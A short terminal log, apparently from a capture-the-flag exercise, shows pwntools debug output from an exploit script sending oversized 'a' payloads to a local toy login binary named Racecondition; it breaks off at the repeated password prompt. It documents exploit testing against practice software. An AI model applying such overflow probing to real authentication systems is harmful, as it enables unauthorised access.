 python2 Racecondition.py
[+] Starting local process './Racecondition' argv=['./Racecondition'] : pid 37407
[DEBUG] Received 0x2a bytes:
    'Welcome to my login authentication system!'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Received 0x1b bytes:
    'Please enter your password:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x10 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 00  |aaaa|aaaa|aaaa|aaa·|
    00000010
[DEBUG] Received 0x1c bytes:
    'Please enter your password:\n'
[DEBUG] Sent 0x61 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000060  00                                                  |·|
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    'Please enter your password:\n'